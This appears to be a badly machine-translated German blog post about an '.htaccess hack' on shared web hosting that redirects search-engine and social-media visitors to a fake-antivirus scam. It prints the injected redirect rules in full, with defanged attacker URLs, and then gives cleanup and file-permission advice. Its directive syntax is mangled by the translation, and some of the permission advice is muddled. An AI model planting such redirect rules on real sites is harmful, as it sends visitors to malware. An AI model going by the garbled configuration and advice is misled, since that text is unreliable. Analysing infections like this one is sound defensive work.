Eine neue Form des Virus die sehen, dass nicht sehr viel beeinflusst gehostete Websites auf unzuverlässige Server wo Benutzerkonten / Subdomain-Konten zwischen ihnen "gesehen" werden können. Insbesondere werden die Hosting-Konten alle in den Ordner "vhosts“, Und das Schreibrecht von Benutzer-Ordner from "vhosts" wird in den meisten Situationen vom Wiederverkäufer an einen allgemeinen Benutzer weitergegeben. Dies ist eine typische Methode für Webserver, die nicht verwendet werden WHM / cPanel.

Inhalt

.Htaccess-Virenaktion - .htaccess-Hack

Virus wirkt Dateien .htaccess das Opfer vor Ort. Linien / hinzugefügt Richtlinien auf redirect Besucher (kommen von Yahoo, MSN, Google, Facebook, Yaindex, Twitter, MySpace usw. Websites und Portale mit hohem Datenaufkommen) zu einigen Websites, die "Antivirus“. Es geht um gefälschte Antiviren-, Über die ich schrieb in der Einleitung zu Fake Antivirus Remover.

Hier ist, was es aussieht wie ein .htaccess betroffen: (keinen Zugriff auf die Inhalte URLs folgenden Zeilen)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3RewriteEngine On

RewriteCond% {HTTP_REFERER}. * Yandex. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Odnoklassniki. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Vkontakte. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Rambler. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Tube. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Wikipedia. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Blogger. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Baidu. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Qq.com. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Myspace. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Twitter. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Facebook. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Google. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Live. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Aol. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Bing. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Msn. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Amazon. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Ebay. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * LinkedIn. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Flickr. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * LiveJasmin. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Soso. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * DoubleClick. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Pornhub. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Orkut. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * LiveJournal. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. *wordpress* $ [NC, ODER]

RewriteCond% {HTTP_REFERER}. * Yahoo. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Ask. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Excite. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Altavista. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Msn. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Netscape. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Hotbot. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Goto. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Infoseek. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Mamma. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Alltheweb. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Lycos. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Suche. * $ [NC, OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RewriteCond% {HTTP_REFERER}. * Mail. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Dogpile. * $ [NC]RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = r [R, L]RewriteCond% {REQUEST_FILENAME}!-F

RewriteCond% {REQUEST_FILENAME}!-D

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = 4 [R, L]

Diejenigen, die zu verwenden WordPress Sie werden diese Zeilen in der Datei finden .htaccess von public_html. Darüber hinaus schafft das Virus eine. Htaccess-Datei im gleichen Ordner wp-content.

*Es gibt auch Situationen, in denen anstelle erscheint peoriavascularsurgery.com dns.thesoulfoodcafe.com oder andere Adressen.

Was macht dieses Virus.





Sobald umgeleitet, wird der Besucher mit offenen Armen von der Nachricht begrüßt:

Warnung!

Ihr Computer enthält verschiedene Anzeichen für das Vorhandensein von Viren und Malware-Programmen. Ihre system erfordert sofortige Antivirenprüfung!

System Die Sicherheit führt eine schnelle und kostenlose Überprüfung Ihres PCs auf Viren und Schadprogramme durch.

Egal welchen Knopf wir drücken, wir werden zur Seite weitergeleitet "mein Computer-", Erstellt, um nachzuahmen XP-Design. Hier beginnt automatisch der "Scanvorgang", an dessen Ende wir feststellen, dass "wir infiziert sind".

Nachdem Sie auf OK oder Abbrechen, wird es beginnen herunterladenDatei setup.exe. Dies setup.exe ist gefälschten Anti-Virus die das System betreffen. Installieren Sie eine Malware an weiterführenden Links kompromittiert zu propagieren, und neben diesen ein Anti-Virus-Software (auch gefälscht), dass das Opfer zum Kauf eingeladen wird.

Diejenigen, die bereits den Virus kontaktiert haben können Sie dieses Formular Fake Antivirus Remover. Es wird auch empfohlen, die gesamte HDD scannen. Empfehlen Kaspersky Internet Security oder Kaspersky Anti-Virus.

Diese Art von Virus befällt Besucher OS-Betriebssystemen Windows XP Windows ME Windows 2000, Windows NT, Windows 98 si Windows 95. Bisher sind keine Fälle von Infektionen der Betriebssysteme bekannt Windows Gesehen ja Windows 7.

Wie können wir beseitigen diese Viren. Htaccess-Datei auf dem Server und wie eine Ansteckung zu verhindern.

1. Analysieren verdächtige Dateien und Löschen Codes. Um sicherzustellen, dass die Datei nicht betroffen ist nur .htaccess Sie sollten analysieren alle Dateien . Php si . Js.

2. Schreiben Sie die Datei. Htaccess und es setzte die chmod 644 oder 744 mit Schreibzugriff nur die Benutzer-.

3. Wenn Sie ein Hosting-Accounts für eine Website im Ordner / Home oder / Webroot Diese wird automatisch ein Ordner, der hat oft den Namen des Benutzers (Benutzer für cPanel, ftpUsw.). Um das Schreiben von Daten und Übertragung von Viren von einem Benutzer zum anderen zu vermeiden, ist es empfehlenswert, dass jeder Benutzer Ordner eingestellt werden:

chmod 644 oder 744, 755 – 644 wird angezeigt.

chown -R Benutzername Ordnername.

chgrp-R nume_user nume_folder

ls-all Möglichkeiten zu prüfen, ob sie korrekt vorgenommen wurden. Sollte etwas wie folgt aussehen:

drwx - x - x 12 Dinamics Dinamics 4096 6. Mai 14:51 Dinamics /

drwx - x - x 10 duran duran 4096 7. März 07:46 duran /

drwx - x - x 12 Reagenzglas Reagenzglas 4096 Jan 29 11:23 Reagenzglas /

drwxr-xr-x 14 Express Express 4096 26. Februar 2009 Express /

drwxr-xr-x 9 ezo ezo 4096 19. Mai 01:09 ezo /

drwx - x - x 9 farma farma 4096 19. Dezember 22:29 farma /

Wenn eine der obigen wird userele FTP Infizierte DateienEs kann nicht senden das Virus an einen anderen Benutzer Host. Mindestens eine Sicherheit Maßnahme, um die Konten auf einem Webserver gehostet schützen.

Gemeinsame Elemente der Bereiche von diesem Virus betroffen.

Alle betroffenen Domains leiten Besucher zu Websites weiter, die den Domainnamen "/" enthaltenmain.php? s = 4 & H.".

Diese "Virus. htaccess”Betrifft jede Art von CMS (Joomla, WordPress, phpBBEtc.) unter Verwendung .htaccess.

.htaccess Virus Hack & Redirect.